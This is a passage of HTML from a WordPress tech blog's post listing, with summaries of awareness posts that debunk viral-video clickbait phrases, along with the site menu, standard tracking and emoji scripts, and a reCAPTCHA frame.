	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-12-20T20:59:41+05:30" itemprop="datePublished">December 20, 2025</time><time class="updated" datetime="2025-12-20T20:59:48+05:30" itemprop="dateModified">December 20, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>1️⃣ Umar 15 ki Kaam 25 ke – Truth Behind the Viral Video Search Keywords: umar 15 ki kaam 25 ke truth, umar 15 viral video real or fake In recent days, many people have searched for the phrase “Umar 15 ki Kaam 25 ke”, believing it refers to a viral video. However, there is&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/viral-instagram-videos-links/" class="post-more-link">
				Read More<span class="screen-reader-text"> Viral instagram videos links</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4239 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/uncategorized/" class="category-link-uncategorized" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/19-minute-viral-video-truth-why-exact-durations-are-used-to-mislead/" rel="bookmark">“19 Minute Viral Video Truth” — Why Exact Durations Are Used to Mislead</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-12-20T20:44:01+05:30" itemprop="datePublished">December 20, 2025</time><time class="updated" datetime="2025-12-20T20:44:03+05:30" itemprop="dateModified">December 20, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Focus Keyword: 19 minute viral video fact checkRelated Keywords: duration clickbait, viral video reality, fake video timestamps, online scam awareness Introduction: Why Do People Search “19 Minute Viral Video”? Agar aapne kabhi dekha hoga, bahut saare posts aur comments aise hote hain: “19 minute ka viral video”“पूरा 19 मिनट का वीडियो यहाँ देखें”“Original 19 min&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/19-minute-viral-video-truth-why-exact-durations-are-used-to-mislead/" class="post-more-link">
				Read More<span class="screen-reader-text"> “19 Minute Viral Video Truth” — Why Exact Durations Are Used to Mislead</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4237 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/uncategorized/" class="category-link-uncategorized" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/umar-15-ki-kaam-25-ke-the-reality-behind-the-viral-clickbait/" rel="bookmark">“Umar 15 Ki, Kaam 25 Ke” — The Reality Behind the Viral Clickbait</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-12-20T20:41:34+05:30" itemprop="datePublished">December 20, 2025</time><time class="updated" datetime="2025-12-20T20:41:35+05:30" itemprop="dateModified">December 20, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>“Umar 15 Ki, Kaam 25 Ke” — The Reality Behind the Viral Clickbait Focus Keyword: umar 15 ki kaam 25 ke truthRelated Keywords: viral video reality, clickbait warning, umar 15 ki kaam 25 ke viral video, online scam awareness Introduction: Why Is “Umar 15 Ki, Kaam 25 Ke” Everywhere? Aaj-kal internet par ek phrase bahut&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/umar-15-ki-kaam-25-ke-the-reality-behind-the-viral-clickbait/" class="post-more-link">
				Read More<span class="screen-reader-text"> “Umar 15 Ki, Kaam 25 Ke” — The Reality Behind the Viral Clickbait</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4235 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/uncategorized/" class="category-link-uncategorized" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/awareness-and-digital-safety/" rel="bookmark">Awareness and digital safety</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-12-20T20:36:08+05:30" itemprop="datePublished">December 20, 2025</time><time class="updated" datetime="2025-12-20T20:36:09+05:30" itemprop="dateModified">December 20, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>These short blogs are written for awareness and digital safety. They explain why certain viral video titles are misleading, unsafe, or fake. No links or descriptions of explicit content are included. 1) “Umar 15 ki, Kaam 25 ke” — The Reality Behind the Clickbait Keywords: umar 15 ki kaam 25 ke truth, viral video reality,&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/awareness-and-digital-safety/" class="post-more-link">
				Read More<span class="screen-reader-text"> Awareness and digital safety</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
				</ul>
				
	<nav class="navigation pagination" aria-label="Page navigation">
		<h2 class="screen-reader-text">Page navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.whatinfotech.com/page/2/?query-1-page=9&#038;cst">2</a>
<a class="page-numbers" href="https://www.whatinfotech.com/page/3/?query-1-page=9&#038;cst">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.whatinfotech.com/page/9/?query-1-page=9&#038;cst">9</a>
<a class="next page-numbers" href="https://www.whatinfotech.com/page/2/?query-1-page=9&#038;cst"><span class="screen-reader-text">Next Page</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Next</title><path d="M9.707 18.707l6-6c0.391-0.391 0.391-1.024 0-1.414l-6-6c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></a></div>
	</nav>		</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 WHATINFOTECH - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3366"><div class="drawer-nav-drop-wrap"><a href="https://www.whatinfotech.com/category/programming/">Programming</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-3366 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.whatinfotech.com/category/programming/c/">C</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2703"><div class="drawer-nav-drop-wrap"><a href="https://www.whatinfotech.com/category/web-development/">Web Development</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2703 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://www.whatinfotech.com/full-angular-course-for-free/">Full Angular Course for free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2708"><a href="https://www.whatinfotech.com/category/seo/">SEO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2709"><a href="https://www.whatinfotech.com/category/networking/">Networking</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-869"><div class="drawer-nav-drop-wrap"><a href="https://www.whatinfotech.com/category/ctf/">CTF</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-869 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2702"><div class="drawer-nav-drop-wrap"><a href="https://www.whatinfotech.com/category/htb/">HTB</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2702 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299"><a href="https://www.whatinfotech.com/category/ctf/active-machines/">Active machines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2706"><a href="https://www.whatinfotech.com/category/htb/retired/">Retired</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1296"><a href="https://www.whatinfotech.com/category/cheatsheet/">Cheatsheet</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.whatinfotech.com/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1835"><a rel="privacy-policy" href="https://www.whatinfotech.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1834"><a href="https://www.whatinfotech.com/declaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.whatinfotech.com/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3449"><a href="https://www.whatinfotech.com/online-base64-encoder-and-decoder/">Online Base64 encoder and decoder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a href="https://www.whatinfotech.com/ethical-hacking/">Ethical Hacking</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4106"><div class="drawer-nav-drop-wrap"><a href="https://www.whatinfotech.com/category/online-earning/">Online Earning</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4106 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.whatinfotech.com/whatsapp-online-earning-groups-2025-links/">WhatsApp online earning groups 2025 Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4107"><a href="https://www.whatinfotech.com/online-earning-in-2023-whatinfotech/">Online Earning in 2023 | Whatinfotech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.whatinfotech.com/category/video-bundles/">Video Bundles</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	
<script src="https://www.whatinfotech.com/wp-content/cache/minify/501dc.js"></script>

<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.whatinfotech.com/wp-content/cache/minify/1f540.js"></script>

<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.whatinfotech.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.whatinfotech.com/wp-content/cache/minify/b68ea.js"></script>

<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://www.whatinfotech.com/wp-content/cache/minify/af444.js" async></script>

<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://www.whatinfotech.com/wp-content/cache/minify/505f8.js"></script>

<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://www.whatinfotech.com/wp-content/cache/minify/dfacc.js"></script>

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.whatinfotech.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.whatinfotech.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0e748213134f454b89c39963cba36c29","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sg2plzcpnl507478'},{'dcenter':'sg2'},{'cp_id':'6332768'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced (Requested URI contains query) 
Minified using Disk

Served from: www.whatinfotech.com @ 2026-01-22 13:24:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ao2T45q8Hzt5IG1eEIzrMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769068462879');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>